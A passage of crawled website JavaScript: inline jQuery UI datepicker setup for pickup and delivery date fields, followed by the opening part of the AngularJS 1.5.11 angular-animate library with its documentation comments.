				//force = true;
								if(wpdp_refresh_first_82474 == 'yes' || force){
					
					
					
										
					if(typeof $.datepicker!='undefined')
					$("#pickup-datepicker").datepicker( "destroy" );
					
					
					$("#pickup-datepicker").removeClass("hasDatepicker");
					wpdp_refresh_first_82474 = 'done';
					
				}
								$('body').on('mouseover, mousemove', function(){//
				
			
				
				if ($("#pickup-datepicker").length>0) {
					$.each($("#pickup-datepicker"), function(wp_si, wp_sv){
						if($(this).val()!=''){
							$(this).attr('data-default-val', $(this).val());
						}
					});
				}		
				
				
								if(wpdp_counter_82474 > 2)
				clearInterval(wpdp_intv_82474);
								
				
					
				if($("#pickup-datepicker.hasDatepicker").length!=$("#pickup-datepicker").length){

				
					
				$("#pickup-datepicker").datepicker($.extend(  
					{},  // empty object  
					$.datepicker.regional[ wpml_code ],       // Dynamically  
					{  
 					dateFormat: wpdp_dateFormat
					}
				)).on( "change", function() {
						
				}); 
				
				
				
				
				
				$("#pickup-datepicker").datepicker( "option", "dateFormat", "mm/dd/yy" );


setTimeout(function(){ 

	 $.each($("#pickup-datepicker"), function(){

        
            $(this).prop('autocomplete', 'on');


         		 		
		var expected_default = $(this).data('default');		

		
		var expected_stamp = $(this).data('default_stamp');
		var expected_stamp_date = new Date(expected_stamp*1000);
		var expected_stamp_str = $.datepicker.formatDate('mm/dd/yy', expected_stamp_date);		 
	 
		if(expected_default != undefined && expected_default!=''){ $(this).datepicker().datepicker('setDate', expected_default); }
		if(expected_stamp != undefined && expected_stamp!=''){ $(this).datepicker().datepicker('setDate', expected_stamp_str); }		
		
	});
	
}, 100);
	






					$.each($("#pickup-datepicker"), function(){
						var this_selector = $(this);
						var parent_form = this_selector.closest('form');
						
						parent_form.on('reset', function(){
							if(this_selector.data('default-val')!= ""){
								setTimeout(function(){
									if(this_selector.val() == ''){
										this_selector.val(this_selector.data('default-val'));
									}
								});
							}
						});
						if($(this).data('default-val')!= ""){
							$(this).val($(this).data('default-val'));
						}
						
					});
						
				
				}
				
				
				
				});
				}


				if($("#delivery-datepicker").length>0){
					
				$("#delivery-datepicker").attr("autocomplete", "off");
					
				//document.title = wpdp_refresh_first=='yes';
				//force = true;
								if(wpdp_refresh_first_82474 == 'yes' || force){
					
					
					
										
					if(typeof $.datepicker!='undefined')
					$("#delivery-datepicker").datepicker( "destroy" );
					
					
					$("#delivery-datepicker").removeClass("hasDatepicker");
					wpdp_refresh_first_82474 = 'done';
					
				}
								$('body').on('mouseover, mousemove', function(){//
				
			
				
				if ($("#delivery-datepicker").length>0) {
					$.each($("#delivery-datepicker"), function(wp_si, wp_sv){
						if($(this).val()!=''){
							$(this).attr('data-default-val', $(this).val());
						}
					});
				}		
				
				
								if(wpdp_counter_82474 > 2)
				clearInterval(wpdp_intv_82474);
								
				
					
				if($("#delivery-datepicker.hasDatepicker").length!=$("#delivery-datepicker").length){

				
					
				$("#delivery-datepicker").datepicker($.extend(  
					{},  // empty object  
					$.datepicker.regional[ wpml_code ],       // Dynamically  
					{  
 					dateFormat: wpdp_dateFormat
					}
				)).on( "change", function() {
						
				}); 
				
				
				
				
				
				$("#delivery-datepicker").datepicker( "option", "dateFormat", "mm/dd/yy" );


setTimeout(function(){ 

	 $.each($("#delivery-datepicker"), function(){

        
            $(this).prop('autocomplete', 'on');


         		 		
		var expected_default = $(this).data('default');		

		
		var expected_stamp = $(this).data('default_stamp');
		var expected_stamp_date = new Date(expected_stamp*1000);
		var expected_stamp_str = $.datepicker.formatDate('mm/dd/yy', expected_stamp_date);		 
	 
		if(expected_default != undefined && expected_default!=''){ $(this).datepicker().datepicker('setDate', expected_default); }
		if(expected_stamp != undefined && expected_stamp!=''){ $(this).datepicker().datepicker('setDate', expected_stamp_str); }		
		
	});
	
}, 100);
	






					$.each($("#delivery-datepicker"), function(){
						var this_selector = $(this);
						var parent_form = this_selector.closest('form');
						
						parent_form.on('reset', function(){
							if(this_selector.data('default-val')!= ""){
								setTimeout(function(){
									if(this_selector.val() == ''){
										this_selector.val(this_selector.data('default-val'));
									}
								});
							}
						});
						if($(this).data('default-val')!= ""){
							$(this).val($(this).data('default-val'));
						}
						
					});
						
				
				}
				
				
				
				});
				}
		


		
		$('.ui-datepicker').addClass('notranslate');
}
	wpdp_intv_82474 = setInterval(function(){
		wpdp_counter_82474++;
		wpdp_refresh_82474(jQuery, false);
		
	}, 500);

	                jQuery(document).ready(function($){

                        $("#datepicker").on('click', function(){

                            $('.ui-datepicker-div-wrapper').prop('class', 'ui-datepicker-div-wrapper wp_datepicker_option-1 ');

                        });

                        setTimeout(function () {
                                $("#datepicker").click();
                                //$("//").focusout();
                        }, 1000);



                });

                            jQuery(document).ready(function($){

                        $("#pickup-datepicker").on('click', function(){

                            $('.ui-datepicker-div-wrapper').prop('class', 'ui-datepicker-div-wrapper wp_datepicker_option-1 ');

                        });

                        setTimeout(function () {
                                $("#pickup-datepicker").click();
                                //$("//").focusout();
                        }, 1000);



                });

                            jQuery(document).ready(function($){

                        $("#delivery-datepicker").on('click', function(){

                            $('.ui-datepicker-div-wrapper').prop('class', 'ui-datepicker-div-wrapper wp_datepicker_option-1 ');

                        });

                        setTimeout(function () {
                                $("#delivery-datepicker").click();
                                //$("//").focusout();
                        }, 1000);



                });

            
    //wpdp_refresh_//(jQuery, false);
	
	    


--- FILE ---
content_type: application/javascript
request_url: https://www.palmerstonmoving.ca/request-forms/js/lib/angular-animate.js
body_size: 38056
content:
'use strict';

/**
 * @license AngularJS v1.5.11
 * (c) 2010-2017 Google, Inc. http://angularjs.org
 * License: MIT
 */
(function (window, angular) {
  'use strict';

  var ELEMENT_NODE = 1;
  var COMMENT_NODE = 8;

  var ADD_CLASS_SUFFIX = '-add';
  var REMOVE_CLASS_SUFFIX = '-remove';
  var EVENT_CLASS_PREFIX = 'ng-';
  var ACTIVE_CLASS_SUFFIX = '-active';
  var PREPARE_CLASS_SUFFIX = '-prepare';

  var NG_ANIMATE_CLASSNAME = 'ng-animate';
  var NG_ANIMATE_CHILDREN_DATA = '$$ngAnimateChildren';

  // Detect proper transitionend/animationend event names.
  var CSS_PREFIX = '',
      TRANSITION_PROP,
      TRANSITIONEND_EVENT,
      ANIMATION_PROP,
      ANIMATIONEND_EVENT;

  // If unprefixed events are not supported but webkit-prefixed are, use the latter.
  // Otherwise, just use W3C names, browsers not supporting them at all will just ignore them.
  // Note: Chrome implements `window.onwebkitanimationend` and doesn't implement `window.onanimationend`
  // but at the same time dispatches the `animationend` event and not `webkitAnimationEnd`.
  // Register both events in case `window.onanimationend` is not supported because of that,
  // do the same for `transitionend` as Safari is likely to exhibit similar behavior.
  // Also, the only modern browser that uses vendor prefixes for transitions/keyframes is webkit
  // therefore there is no reason to test anymore for other vendor prefixes:
  // http://caniuse.com/#search=transition
  if (window.ontransitionend === undefined && window.onwebkittransitionend !== undefined) {
    CSS_PREFIX = '-webkit-';
    TRANSITION_PROP = 'WebkitTransition';
    TRANSITIONEND_EVENT = 'webkitTransitionEnd transitionend';
  } else {
    TRANSITION_PROP = 'transition';
    TRANSITIONEND_EVENT = 'transitionend';
  }

  if (window.onanimationend === undefined && window.onwebkitanimationend !== undefined) {
    CSS_PREFIX = '-webkit-';
    ANIMATION_PROP = 'WebkitAnimation';
    ANIMATIONEND_EVENT = 'webkitAnimationEnd animationend';
  } else {
    ANIMATION_PROP = 'animation';
    ANIMATIONEND_EVENT = 'animationend';
  }

  var DURATION_KEY = 'Duration';
  var PROPERTY_KEY = 'Property';
  var DELAY_KEY = 'Delay';
  var TIMING_KEY = 'TimingFunction';
  var ANIMATION_ITERATION_COUNT_KEY = 'IterationCount';
  var ANIMATION_PLAYSTATE_KEY = 'PlayState';
  var SAFE_FAST_FORWARD_DURATION_VALUE = 9999;

  var ANIMATION_DELAY_PROP = ANIMATION_PROP + DELAY_KEY;
  var ANIMATION_DURATION_PROP = ANIMATION_PROP + DURATION_KEY;
  var TRANSITION_DELAY_PROP = TRANSITION_PROP + DELAY_KEY;
  var TRANSITION_DURATION_PROP = TRANSITION_PROP + DURATION_KEY;

  var ngMinErr = angular.$$minErr('ng');
  function assertArg(arg, name, reason) {
    if (!arg) {
      throw ngMinErr('areq', 'Argument \'{0}\' is {1}', name || '?', reason || 'required');
    }
    return arg;
  }

  function mergeClasses(a, b) {
    if (!a && !b) return '';
    if (!a) return b;
    if (!b) return a;
    if (isArray(a)) a = a.join(' ');
    if (isArray(b)) b = b.join(' ');
    return a + ' ' + b;
  }

  function packageStyles(options) {
    var styles = {};
    if (options && (options.to || options.from)) {
      styles.to = options.to;
      styles.from = options.from;
    }
    return styles;
  }

  function pendClasses(classes, fix, isPrefix) {
    var className = '';
    classes = isArray(classes) ? classes : classes && isString(classes) && classes.length ? classes.split(/\s+/) : [];
    forEach(classes, function (klass, i) {
      if (klass && klass.length > 0) {
        className += i > 0 ? ' ' : '';
        className += isPrefix ? fix + klass : klass + fix;
      }
    });
    return className;
  }

  function removeFromArray(arr, val) {
    var index = arr.indexOf(val);
    if (val >= 0) {
      arr.splice(index, 1);
    }
  }

  function stripCommentsFromElement(element) {
    if (element instanceof jqLite) {
      switch (element.length) {
        case 0:
          return element;

        case 1:
          // there is no point of stripping anything if the element
          // is the only element within the jqLite wrapper.
          // (it's important that we retain the element instance.)
          if (element[0].nodeType === ELEMENT_NODE) {
            return element;
          }
          break;

        default:
          return jqLite(extractElementNode(element));
      }
    }

    if (element.nodeType === ELEMENT_NODE) {
      return jqLite(element);
    }
  }

  function extractElementNode(element) {
    if (!element[0]) return element;
    for (var i = 0; i < element.length; i++) {
      var elm = element[i];
      if (elm.nodeType === ELEMENT_NODE) {
        return elm;
      }
    }
  }

  function $$addClass($$jqLite, element, className) {
    forEach(element, function (elm) {
      $$jqLite.addClass(elm, className);
    });
  }

  function $$removeClass($$jqLite, element, className) {
    forEach(element, function (elm) {
      $$jqLite.removeClass(elm, className);
    });
  }

  function applyAnimationClassesFactory($$jqLite) {
    return function (element, options) {
      if (options.addClass) {
        $$addClass($$jqLite, element, options.addClass);
        options.addClass = null;
      }
      if (options.removeClass) {
        $$removeClass($$jqLite, element, options.removeClass);
        options.removeClass = null;
      }
    };
  }

  function prepareAnimationOptions(options) {
    options = options || {};
    if (!options.$$prepared) {
      var domOperation = options.domOperation || noop;
      options.domOperation = function () {
        options.$$domOperationFired = true;
        domOperation();
        domOperation = noop;
      };
      options.$$prepared = true;
    }
    return options;
  }

  function applyAnimationStyles(element, options) {
    applyAnimationFromStyles(element, options);
    applyAnimationToStyles(element, options);
  }

  function applyAnimationFromStyles(element, options) {
    if (options.from) {
      element.css(options.from);
      options.from = null;
    }
  }

  function applyAnimationToStyles(element, options) {
    if (options.to) {
      element.css(options.to);
      options.to = null;
    }
  }

  function mergeAnimationDetails(element, oldAnimation, newAnimation) {
    var target = oldAnimation.options || {};
    var newOptions = newAnimation.options || {};

    var toAdd = (target.addClass || '') + ' ' + (newOptions.addClass || '');
    var toRemove = (target.removeClass || '') + ' ' + (newOptions.removeClass || '');
    var classes = resolveElementClasses(element.attr('class'), toAdd, toRemove);

    if (newOptions.preparationClasses) {
      target.preparationClasses = concatWithSpace(newOptions.preparationClasses, target.preparationClasses);
      delete newOptions.preparationClasses;
    }

    // noop is basically when there is no callback; otherwise something has been set
    var realDomOperation = target.domOperation !== noop ? target.domOperation : null;

    extend(target, newOptions);

    // TODO(matsko or sreeramu): proper fix is to maintain all animation callback in array and call at last,but now only leave has the callback so no issue with this.
    if (realDomOperation) {
      target.domOperation = realDomOperation;
    }

    if (classes.addClass) {
      target.addClass = classes.addClass;
    } else {
      target.addClass = null;
    }

    if (classes.removeClass) {
      target.removeClass = classes.removeClass;
    } else {
      target.removeClass = null;
    }

    oldAnimation.addClass = target.addClass;
    oldAnimation.removeClass = target.removeClass;

    return target;
  }

  function resolveElementClasses(existing, toAdd, toRemove) {
    var ADD_CLASS = 1;
    var REMOVE_CLASS = -1;

    var flags = {};
    existing = splitClassesToLookup(existing);

    toAdd = splitClassesToLookup(toAdd);
    forEach(toAdd, function (value, key) {
      flags[key] = ADD_CLASS;
    });

    toRemove = splitClassesToLookup(toRemove);
    forEach(toRemove, function (value, key) {
      flags[key] = flags[key] === ADD_CLASS ? null : REMOVE_CLASS;
    });

    var classes = {
      addClass: '',
      removeClass: ''
    };

    forEach(flags, function (val, klass) {
      var prop, allow;
      if (val === ADD_CLASS) {
        prop = 'addClass';
        allow = !existing[klass] || existing[klass + REMOVE_CLASS_SUFFIX];
      } else if (val === REMOVE_CLASS) {
        prop = 'removeClass';
        allow = existing[klass] || existing[klass + ADD_CLASS_SUFFIX];
      }
      if (allow) {
        if (classes[prop].length) {
          classes[prop] += ' ';
        }
        classes[prop] += klass;
      }
    });

    function splitClassesToLookup(classes) {
      if (isString(classes)) {
        classes = classes.split(' ');
      }

      var obj = {};
      forEach(classes, function (klass) {
        // sometimes the split leaves empty string values
        // incase extra spaces were applied to the options
        if (klass.length) {
          obj[klass] = true;
        }
      });
      return obj;
    }

    return classes;
  }

  function getDomNode(element) {
    return element instanceof jqLite ? element[0] : element;
  }

  function applyGeneratedPreparationClasses(element, event, options) {
    var classes = '';
    if (event) {
      classes = pendClasses(event, EVENT_CLASS_PREFIX, true);
    }
    if (options.addClass) {
      classes = concatWithSpace(classes, pendClasses(options.addClass, ADD_CLASS_SUFFIX));
    }
    if (options.removeClass) {
      classes = concatWithSpace(classes, pendClasses(options.removeClass, REMOVE_CLASS_SUFFIX));
    }
    if (classes.length) {
      options.preparationClasses = classes;
      element.addClass(classes);
    }
  }

  function clearGeneratedClasses(element, options) {
    if (options.preparationClasses) {
      element.removeClass(options.preparationClasses);
      options.preparationClasses = null;
    }
    if (options.activeClasses) {
      element.removeClass(options.activeClasses);
      options.activeClasses = null;
    }
  }

  function blockTransitions(node, duration) {
    // we use a negative delay value since it performs blocking
    // yet it doesn't kill any existing transitions running on the
    // same element which makes this safe for class-based animations
    var value = duration ? '-' + duration + 's' : '';
    applyInlineStyle(node, [TRANSITION_DELAY_PROP, value]);
    return [TRANSITION_DELAY_PROP, value];
  }

  function blockKeyframeAnimations(node, applyBlock) {
    var value = applyBlock ? 'paused' : '';
    var key = ANIMATION_PROP + ANIMATION_PLAYSTATE_KEY;
    applyInlineStyle(node, [key, value]);
    return [key, value];
  }

  function applyInlineStyle(node, styleTuple) {
    var prop = styleTuple[0];
    var value = styleTuple[1];
    node.style[prop] = value;
  }

  function concatWithSpace(a, b) {
    if (!a) return b;
    if (!b) return a;
    return a + ' ' + b;
  }

  var $$rAFSchedulerFactory = ['$$rAF', function ($$rAF) {
    var queue, cancelFn;

    function scheduler(tasks) {
      // we make a copy since RAFScheduler mutates the state
      // of the passed in array variable and this would be difficult
      // to track down on the outside code
      queue = queue.concat(tasks);
      nextTick();
    }

    queue = scheduler.queue = [];

    /* waitUntilQuiet does two things:
     * 1. It will run the FINAL `fn` value only when an uncanceled RAF has passed through
     * 2. It will delay the next wave of tasks from running until the quiet `fn` has run.
     *
     * The motivation here is that animation code can request more time from the scheduler
     * before the next wave runs. This allows for certain DOM properties such as classes to
     * be resolved in time for the next animation to run.
     */
    scheduler.waitUntilQuiet = function (fn) {
      if (cancelFn) cancelFn();

      cancelFn = $$rAF(function () {
        cancelFn = null;
        fn();
        nextTick();
      });
    };

    return scheduler;

    function nextTick() {
      if (!queue.length) return;

      var items = queue.shift();
      for (var i = 0; i < items.length; i++) {
        items[i]();
      }

      if (!cancelFn) {
        $$rAF(function () {
          if (!cancelFn) nextTick();
        });
      }
    }
  }];

  /**
   * @ngdoc directive
   * @name ngAnimateChildren
   * @restrict AE
   * @element ANY
   *
   * @description
   *
   * ngAnimateChildren allows you to specify that children of this element should animate even if any
   * of the children's parents are currently animating. By default, when an element has an active `enter`, `leave`, or `move`
   * (structural) animation, child elements that also have an active structural animation are not animated.
   *
   * Note that even if `ngAnimateChildren` is set, no child animations will run when the parent element is removed from the DOM (`leave` animation).
   *
   *
   * @param {string} ngAnimateChildren If the value is empty, `true` or `on`,
   *     then child animations are allowed. If the value is `false`, child animations are not allowed.
   *
   * @example
   * <example module="ngAnimateChildren" name="ngAnimateChildren" deps="angular-animate.js" animations="true">
       <file name="index.html">
         <div ng-controller="MainController as main">
           <label>Show container? <input type="checkbox" ng-model="main.enterElement" /></label>
           <label>Animate children? <input type="checkbox" ng-model="main.animateChildren" /></label>
           <hr>
           <div ng-animate-children="{{main.animateChildren}}">
             <div ng-if="main.enterElement" class="container">
               List of items:
               <div ng-repeat="item in [0, 1, 2, 3]" class="item">Item {{item}}</div>
             </div>
           </div>
         </div>
       </file>
       <file name="animations.css">
  
        .container.ng-enter,
        .container.ng-leave {
          transition: all ease 1.5s;
        }
  
        .container.ng-enter,
        .container.ng-leave-active {
          opacity: 0;
        }
  
        .container.ng-leave,
        .container.ng-enter-active {
          opacity: 1;
        }
  
        .item {
          background: firebrick;
          color: #FFF;
          margin-bottom: 10px;
        }
  
        .item.ng-enter,
        .item.ng-leave {
          transition: transform 1.5s ease;
        }
  
        .item.ng-enter {
          transform: translateX(50px);
        }
  
        .item.ng-enter-active {
          transform: translateX(0);
        }
      </file>
      <file name="script.js">
        angular.module('ngAnimateChildren', ['ngAnimate'])
          .controller('MainController', function MainController() {
            this.animateChildren = false;
            this.enterElement = false;
          });
      </file>
    </example>
   */
  var $$AnimateChildrenDirective = ['$interpolate', function ($interpolate) {
    return {
      link: function link(scope, element, attrs) {
        var val = attrs.ngAnimateChildren;
        if (isString(val) && val.length === 0) {
          //empty attribute
          element.data(NG_ANIMATE_CHILDREN_DATA, true);
        } else {
          // Interpolate and set the value, so that it is available to
          // animations that run right after compilation
          setData($interpolate(val)(scope));
          attrs.$observe('ngAnimateChildren', setData);
        }

        function setData(value) {
          value = value === 'on' || value === 'true';
          element.data(NG_ANIMATE_CHILDREN_DATA, value);
        }
      }
    };
  }];

  /* exported $AnimateCssProvider */

  var ANIMATE_TIMER_KEY = '$$animateCss';

  /**
   * @ngdoc service
   * @name $animateCss
   * @kind object
   *
   * @description
   * The `$animateCss` service is a useful utility to trigger customized CSS-based transitions/keyframes
   * from a JavaScript-based animation or directly from a directive. The purpose of `$animateCss` is NOT
   * to side-step how `$animate` and ngAnimate work, but the goal is to allow pre-existing animations or
   * directives to create more complex animations that can be purely driven using CSS code.
   *
   * Note that only browsers that support CSS transitions and/or keyframe animations are capable of
   * rendering animations triggered via `$animateCss` (bad news for IE9 and lower).
   *
   * ## Usage
   * Once again, `$animateCss` is designed to be used inside of a registered JavaScript animation that
   * is powered by ngAnimate. It is possible to use `$animateCss` directly inside of a directive, however,
   * any automatic control over cancelling animations and/or preventing animations from being run on
   * child elements will not be handled by Angular. For this to work as expected, please use `$animate` to
   * trigger the animation and then setup a JavaScript animation that injects `$animateCss` to trigger
   * the CSS animation.
   *
   * The example below shows how we can create a folding animation on an element using `ng-if`:
   *
   * ```html
   * <!-- notice the `fold-animation` CSS class -->
   * <div ng-if="onOff" class="fold-animation">
   *   This element will go BOOM
   * </div>
   * <button ng-click="onOff=true">Fold In</button>
   * ```
   *
   * Now we create the **JavaScript animation** that will trigger the CSS transition:
   *
   * ```js
   * ngModule.animation('.fold-animation', ['$animateCss', function($animateCss) {
   *   return {
   *     enter: function(element, doneFn) {
   *       var height = element[0].offsetHeight;
   *       return $animateCss(element, {
   *         from: { height:'0px' },
   *         to: { height:height + 'px' },
   *         duration: 1 // one second
   *       });
   *     }
   *   }
   * }]);
   * ```
   *
   * ## More Advanced Uses
   *
   * `$animateCss` is the underlying code that ngAnimate uses to power **CSS-based animations** behind the scenes. Therefore CSS hooks
   * like `.ng-EVENT`, `.ng-EVENT-active`, `.ng-EVENT-stagger` are all features that can be triggered using `$animateCss` via JavaScript code.
   *
   * This also means that just about any combination of adding classes, removing classes, setting styles, dynamically setting a keyframe animation,
   * applying a hardcoded duration or delay value, changing the animation easing or applying a stagger animation are all options that work with
   * `$animateCss`. The service itself is smart enough to figure out the combination of options and examine the element styling properties in order
   * to provide a working animation that will run in CSS.
   *
   * The example below showcases a more advanced version of the `.fold-animation` from the example above:
   *
   * ```js
   * ngModule.animation('.fold-animation', ['$animateCss', function($animateCss) {
   *   return {
   *     enter: function(element, doneFn) {
   *       var height = element[0].offsetHeight;
   *       return $animateCss(element, {
   *         addClass: 'red large-text pulse-twice',
   *         easing: 'ease-out',
   *         from: { height:'0px' },
   *         to: { height:height + 'px' },
   *         duration: 1 // one second
   *       });
   *     }
   *   }
   * }]);
   * ```
   *
   * Since we're adding/removing CSS classes then the CSS transition will also pick those up:
   *
   * ```css
   * /&#42; since a hardcoded duration value of 1 was provided in the JavaScript animation code,
   * the CSS classes below will be transitioned despite them being defined as regular CSS classes &#42;/
   * .red { background:red; }
   * .large-text { font-size:20px; }
   *
   * /&#42; we can also use a keyframe animation and $animateCss will make it work alongside the transition &#42;/
   * .pulse-twice {
   *   animation: 0.5s pulse linear 2;
   *   -webkit-animation: 0.5s pulse linear 2;
   * }
   *
   * @keyframes pulse {
   *   from { transform: scale(0.5); }
   *   to { transform: scale(1.5); }
   * }
   *
   * @-webkit-keyframes pulse {
   *   from { -webkit-transform: scale(0.5); }
   *   to { -webkit-transform: scale(1.5); }
   * }
   * ```
   *
   * Given this complex combination of CSS classes, styles and options, `$animateCss` will figure everything out and make the animation happen.
   *
   * ## How the Options are handled
   *
   * `$animateCss` is very versatile and intelligent when it comes to figuring out what configurations to apply to the element to ensure the animation
   * works with the options provided. Say for example we were adding a class that contained a keyframe value and we wanted to also animate some inline
   * styles using the `from` and `to` properties.
   *
   * ```js
   * var animator = $animateCss(element, {
   *   from: { background:'red' },
   *   to: { background:'blue' }
   * });
   * animator.start();
   * ```
   *
   * ```css
   * .rotating-animation {
   *   animation:0.5s rotate linear;
   *   -webkit-animation:0.5s rotate linear;
   * }
   *
   * @keyframes rotate {
   *   from { transform: rotate(0deg); }
   *   to { transform: rotate(360deg); }
   * }
   *
   * @-webkit-keyframes rotate {
   *   from { -webkit-transform: rotate(0deg); }
   *   to { -webkit-transform: rotate(360deg); }
   * }
   * ```
   *
   * The missing pieces here are that we do not have a transition set (within the CSS code nor within the `$animateCss` options) and the duration of the animation is
   * going to be detected from what the keyframe styles on the CSS class are. In this event, `$animateCss` will automatically create an inline transition
   * style matching the duration detected from the keyframe style (which is present in the CSS class that is being added) and then prepare both the transition
   * and keyframe animations to run in parallel on the element. Then when the animation is underway the provided `from` and `to` CSS styles will be applied
   * and spread across the transition and keyframe animation.
   *
   * ## What is returned
   *
   * `$animateCss` works in two stages: a preparation phase and an animation phase. Therefore when `$animateCss` is first called it will NOT actually
   * start the animation. All that is going on here is that the element is being prepared for the animation (which means that the generated CSS classes are
   * added and removed on the element). Once `$animateCss` is called it will return an object with the following properties:
   *
   * ```js
   * var animator = $animateCss(element, { ... });
   * ```
   *
   * Now what do the contents of our `animator` variable look like:
   *
   * ```js
   * {
   *   // starts the animation
   *   start: Function,
   *
   *   // ends (aborts) the animation
   *   end: Function
   * }
   * ```
   *
   * To actually start the animation we need to run `animation.start()` which will then return a promise that we can hook into to detect when the animation ends.
   * If we choose not to run the animation then we MUST run `animation.end()` to perform a cleanup on the element (since some CSS classes and styles may have been
   * applied to the element during the preparation phase). Note that all other properties such as duration, delay, transitions and keyframes are just properties
   * and that changing them will not reconfigure the parameters of the animation.
   *
   * ### runner.done() vs runner.then()
   * It is documented that `animation.start()` will return a promise object and this is true, however, there is also an additional method available on the
   * runner called `.done(callbackFn)`. The done method works the same as `.finally(callbackFn)`, however, it does **not trigger a digest to occur**.
   * Therefore, for performance reasons, it's always best to use `runner.done(callback)` instead of `runner.then()`, `runner.catch()` or `runner.finally()`
   * unless you really need a digest to kick off afterwards.
   *
   * Keep in mind that, to make this easier, ngAnimate has tweaked the JS animations API to recognize when a runner instance is returned from $animateCss
   * (so there is no need to call `runner.done(doneFn)` inside of your JavaScript animation code).
   * Check the {@link ngAnimate.$animateCss#usage animation code above} to see how this works.
   *
   * @param {DOMElement} element the element that will be animated
   * @param {object} options the animation-related options that will be applied during the animation
   *
   * * `event` - The DOM event (e.g. enter, leave, move). When used, a generated CSS class of `ng-EVENT` and `ng-EVENT-active` will be applied
   * to the element during the animation. Multiple events can be provided when spaces are used as a separator. (Note that this will not perform any DOM operation.)
   * * `structural` - Indicates that the `ng-` prefix will be added to the event class. Setting to `false` or omitting will turn `ng-EVENT` and
   * `ng-EVENT-active` in `EVENT` and `EVENT-active`. Unused if `event` is omitted.
   * * `easing` - The CSS easing value that will be applied to the transition or keyframe animation (or both).
   * * `transitionStyle` - The raw CSS transition style that will be used (e.g. `1s linear all`).
   * * `keyframeStyle` - The raw CSS keyframe animation style that will be used (e.g. `1s my_animation linear`).
   * * `from` - The starting CSS styles (a key/value object) that will be applied at the start of the animation.
   * * `to` - The ending CSS styles (a key/value object) that will be applied across the animation via a CSS transition.
   * * `addClass` - A space separated list of CSS classes that will be added to the element and spread across the animation.
   * * `removeClass` - A space separated list of CSS classes that will be removed from the element and spread across the animation.
   * * `duration` - A number value representing the total duration of the transition and/or keyframe (note that a value of 1 is 1000ms). If a value of `0`
   * is provided then the animation will be skipped entirely.
   * * `delay` - A number value representing the total delay of the transition and/or keyframe (note that a value of 1 is 1000ms). If a value of `true` is
   * used then whatever delay value is detected from the CSS classes will be mirrored on the elements styles (e.g. by setting delay true then the style value
   * of the element will be `transition-delay: DETECTED_VALUE`). Using `true` is useful when you want the CSS classes and inline styles to all share the same
   * CSS delay value.
   * * `stagger` - A numeric time value representing the delay between successively animated elements
   * ({@link ngAnimate#css-staggering-animations Click here to learn how CSS-based staggering works in ngAnimate.})
   * * `staggerIndex` - The numeric index representing the stagger item (e.g. a value of 5 is equal to the sixth item in the stagger; therefore when a
   *   `stagger` option value of `0.1` is used then there will be a stagger delay of `600ms`)
   * * `applyClassesEarly` - Whether or not the classes being added or removed will be used when detecting the animation. This is set by `$animate` when enter/leave/move animations are fired to ensure that the CSS classes are resolved in time. (Note that this will prevent any transitions from occurring on the classes being added and removed.)
   * * `cleanupStyles` - Whether or not the provided `from` and `to` styles will be removed once
   *    the animation is closed. This is useful for when the styles are used purely for the sake of
   *    the animation and do not have a lasting visual effect on the element (e.g. a collapse and open animation).
   *    By default this value is set to `false`.
   *
   * @return {object} an object with start and end methods and details about the animation.
   *
   * * `start` - The method to start the animation. This will return a `Promise` when called.
   * * `end` - This method will cancel the animation and remove all applied CSS classes and styles.
   */
  var ONE_SECOND = 1000;

  var ELAPSED_TIME_MAX_DECIMAL_PLACES = 3;
  var CLOSING_TIME_BUFFER = 1.5;

  var DETECT_CSS_PROPERTIES = {
    transitionDuration: TRANSITION_DURATION_PROP,
    transitionDelay: TRANSITION_DELAY_PROP,
    transitionProperty: TRANSITION_PROP + PROPERTY_KEY,
    animationDuration: ANIMATION_DURATION_PROP,
    animationDelay: ANIMATION_DELAY_PROP,
    animationIterationCount: ANIMATION_PROP + ANIMATION_ITERATION_COUNT_KEY
  };

  var DETECT_STAGGER_CSS_PROPERTIES = {
    transitionDuration: TRANSITION_DURATION_PROP,
    transitionDelay: TRANSITION_DELAY_PROP,
    animationDuration: ANIMATION_DURATION_PROP,
    animationDelay: ANIMATION_DELAY_PROP
  };

  function getCssKeyframeDurationStyle(duration) {
    return [ANIMATION_DURATION_PROP, duration + 's'];
  }

  function getCssDelayStyle(delay, isKeyframeAnimation) {
    var prop = isKeyframeAnimation ? ANIMATION_DELAY_PROP : TRANSITION_DELAY_PROP;
    return [prop, delay + 's'];
  }

  function computeCssStyles($window, element, properties) {
    var styles = Object.create(null);
    var detectedStyles = $window.getComputedStyle(element) || {};
    forEach(properties, function (formalStyleName, actualStyleName) {
      var val = detectedStyles[formalStyleName];
      if (val) {
        var c = val.charAt(0);

        // only numerical-based values have a negative sign or digit as the first value
        if (c === '-' || c === '+' || c >= 0) {
          val = parseMaxTime(val);
        }

        // by setting this to null in the event that the delay is not set or is set directly as 0
        // then we can still allow for negative values to be used later on and not mistake this
        // value for being greater than any other negative value.
        if (val === 0) {
          val = null;
        }
        styles[actualStyleName] = val;
      }
    });

    return styles;
  }

  function parseMaxTime(str) {
    var maxValue = 0;
    var values = str.split(/\s*,\s*/);
    forEach(values, function (value) {
      // it's always safe to consider only second values and omit `ms` values since
      // getComputedStyle will always handle the conversion for us
      if (value.charAt(value.length - 1) === 's') {
        value = value.substring(0, value.length - 1);
      }
      value = parseFloat(value) || 0;
      maxValue = maxValue ? Math.max(value, maxValue) : value;
    });
    return maxValue;
  }

  function truthyTimingValue(val) {
    return val === 0 || val != null;
  }

  function getCssTransitionDurationStyle(duration, applyOnlyDuration) {
    var style = TRANSITION_PROP;
    var value = duration + 's';
    if (applyOnlyDuration) {
      style += DURATION_KEY;
    } else {
      value += ' linear all';
    }
    return [style, value];
  }

  function createLocalCacheLookup() {
    var cache = Object.create(null);
    return {
      flush: function flush() {
        cache = Object.create(null);
      },

      count: function count(key) {
        var entry = cache[key];
        return entry ? entry.total : 0;
      },

      get: function get(key) {
        var entry = cache[key];
        return entry && entry.value;
      },

      put: function put(key, value) {
        if (!cache[key]) {
          cache[key] = { total: 1, value: value };
        } else {
          cache[key].total++;
        }
      }
    };
  }

  // we do not reassign an already present style value since
  // if we detect the style property value again we may be
  // detecting styles that were added via the `from` styles.
  // We make use of `isDefined` here since an empty string
  // or null value (which is what getPropertyValue will return
  // for a non-existing style) will still be marked as a valid
  // value for the style (a falsy value implies that the style
  // is to be removed at the end of the animation). If we had a simple
  // "OR" statement then it would not be enough to catch that.
  function registerRestorableStyles(backup, node, properties) {
    forEach(properties, function (prop) {
      backup[prop] = isDefined(backup[prop]) ? backup[prop] : node.style.getPropertyValue(prop);
    });
  }

